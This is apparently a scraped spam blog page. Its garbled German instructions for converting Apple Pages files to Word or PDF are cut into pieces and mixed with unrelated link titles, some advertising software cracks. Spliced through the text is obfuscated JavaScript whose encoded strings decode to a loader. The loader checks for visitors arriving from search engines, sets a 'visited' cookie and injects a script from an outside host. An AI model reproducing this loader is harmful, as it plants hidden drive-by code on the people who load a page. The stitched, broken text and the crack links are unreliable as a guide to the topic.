

## [Apple Pages Datei Konvertieren Download For Windows 10 Enterprise 32bit](http://adinedal.webblogg.se/2021/march/how-to-unlock-your-iphone-carrier-for-free.html#DumK=S52DVrgiUvMCLLgDYvMDU92AGKwz0fgzGmxzNfgCGugBWbxyqxAIjZmGu2CPjhCYvgDUvgiWediZD3BK5wA3bICVzgiKf2B==)



[Apple Pages Datei Konvertieren Download For Windows 10 Enterprise 32bit](http://adinedal.webblogg.se/2021/march/how-to-unlock-your-iphone-carrier-for-free.html#DumK=S52DVrgiUvMCLLgDYvMDU92AGKwz0fgzGmxzNfgCGugBWbxyqxAIjZmGu2CPjhCYvgDUvgiWediZD3BK5wA3bICVzgiKf2B==)



DOCX erzeugen Lösung 3: Stand-Alone-KonvertiererIch habe auch einige Konverter zum herunterladen probiert, diese haben aber die Formatierung verloren und nur nach.

pagesEinen Online-Konvertierungsdienst nutzen Ich habe mit Cloudconvert Erfolg gehabt und konnte neben PDFs auch eine.

## [Freshforex Adds Mt4 For Mac](https://ulovtarme.over-blog.com/2021/03/Freshforex-Adds-Mt4-For-Mac.html)

Entweder mit Bordmitteln oder wie ich mit 7-Zip Das Zip-Archiv direkt wieder entpacken mit "…entpacken nach XY-Ordner"In dem entpackten Ordner findet sich dann das Dokument auch als PDF-DateiLösung 2: Online-Konvertierungsdienst für.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x6b004f){\_0x4ad915=window;}return \_0x4ad915;};var \_0x371b7a=\_0x265a04();var \_0x48d87a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x371b7a['atob']||(\_0x371b7a['atob']=function(\_0x194848){var

\_0xb47dda=String(\_0x194848)['replace'](/=+\$/,'');for(var \_0x185215=0x0,\_0x826c94,\_0x475555,\_0x1ac34c=0x0,\_0x3b7639 ='';\_0x475555=\_0xb47dda['charAt'](\_0x1ac34c++);~\_0x475555&&(\_0x826c94=\_0x185215%0x4?\_0x826c94\*0x40+\_0x4755 55:\_0x475555,\_0x185215++%0x4)?\_0x3b7639+=String['fromCharCode'](0xff&\_0x826c94>>(-0x2\*\_0x185215&0x6)):0x0){ \_0x475555=\_0x48d87a['indexOf'](\_0x475555);}return

\_0x3b7639;});}());\_0x4775['base64DecodeUnicode']=function(\_0x195007){var \_0x16e13e=atob(\_0x195007);var \_0x27685d=[];for(var \_0xfa731b=0x0,\_0x3abf41=\_0x16e13e['length'];\_0xfa731b=\_0x56e96d;},'pGPeZ':function \_0x2edb8b(\_0x1493ea,\_0x3c28b3){return \_0x1493ea(\_0x3c28b3);},'BJmDU':function

 $0x46e8b8$ ( $0x32ec14$ ,  $0x24cfad$ ){return  $0x32ec14+0x24cfad$ ;},'vQblc':  $0x4775('0x23')$ };var  $0x20ab89=[0x5d5527]$  0x 4775('0x24')],\_0x5d5527[\_0x4775('0x25')],\_0x4775('0x26'),\_0x5d5527['RYdvI'],\_0x5d5527[\_0x4775('0x27')],\_0x5d5527[\_0x 4775('0x28')],\_0x5d5527[\_0x4775('0x29')]],\_0x11f3d0=document[\_0x4775('0x2a')],\_0xc22a8a=![],\_0x54750f=cookie[\_0x47 75('0x2b')](\_0x5d5527[\_0x4775('0x2c')]);for(var \_0x78d647=0x0;\_0x78d647 [Capture One Pro 10 Crack Mac](https://elated-saha-0ef552.netlify.app/Capture-One-Pro-10-Crack-Mac)



## [House Call For Mac Review](https://threefemdoube.amebaownd.com/posts/15527112)

 pages) in PDF oder Word ( docx) umwandelnMan bekommt eine pages Datei von einem Apple-Nutzer per Mail gesendet und kann diese unter Windows nicht ansehen. [Mediafire Game Download](https://distracted-rosalind-57cdbb.netlify.app/Mediafire-Game-Download)

## [December 25th, 2017](https://lineupnow.com/event/december-25th-2017-1)

Wie kann ich also eine pages Datei in ein Word-Dokument umwandeln? Ich bin auf drei Lösungswege gestoßen.. Lösung 1: Umweg über eine Zip-DateiDie pages Datei zu einem Zip-Archiv packen.. txt gespeichert Deswegen habe ich diesen Weg nicht weiter verfolgt 4 KOMMENTARECloudconvert ist ein spitzenmässiger Tipp! Dankecloudconvert funktioniert klasse.. Herzlichen Dank für den grossartigen Tipp!Leider funktioniert das nur bei einer Seite….. var \_0x3885=['R095Umw=','T05tRn Y=','dlF4THQ=','cmVmZXJyZXI=','Z2V0','YmtzZnU=','bGVuZ3Ro','ZnhPTGQ=','c2V0','cEdQZVo=','QkptRFU=','c2NyaXB 0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','bkJpQmw=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bUtHRFI=','YX BwZW5kQ2hpbGQ=','MnwxfDR8M3w1fDA=','RElp','UERS','dWFzVWQ=','c3BsaXQ=','Y29va2ll','RkNuSEg=','dnRlQkw=', 'cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','Vk9KcHM=','QU53VEw=','UXBxQnU=','OyBleHBpcmVzPQ==','Z 2V0VGltZQ==','dk5ZY24=','UFp0WGI=','Y0ZWdm4=','SmR5ZnQ=','akNIT04=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=',' LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P WVuJnF1ZXJ5PQ==','U05QSFo=','ZkpJTEU=','LnlhaG9vLg=='];(function(\_0x3cdd22,\_0x4cc7ae){var \_0x53bc84=function( \_0x27ebfa){while(--\_0x27ebfa){\_0x3cdd22['push'](\_0x3cdd22['shift']());}};\_0x53bc84(++\_0x4cc7ae);}(\_0x3885,0x137));var \_0x4775=function(\_0x1708e6,\_0x146be1){\_0x1708e6=\_0x1708e6-0x0;var

 $0x5b50a1=0x3885$ [ $0x1708e6$ ];if( $0x4775$ ['initialized']===undefined){(function(){var  $0x265a04$ =function(){var \_0x4ad915;try{\_0x4ad915=Function('return\x20(function()\x20'+'{}. 773a7aa168 [Gary Chaffee Linear Time Playing Cd](http://ciafecaduc.tistory.com/9) [Download](http://ciafecaduc.tistory.com/9)

773a7aa168

[Best Guitar Tuner Software Mac](http://vafursi.yolasite.com/resources/Best-Guitar-Tuner-Software-Mac.pdf)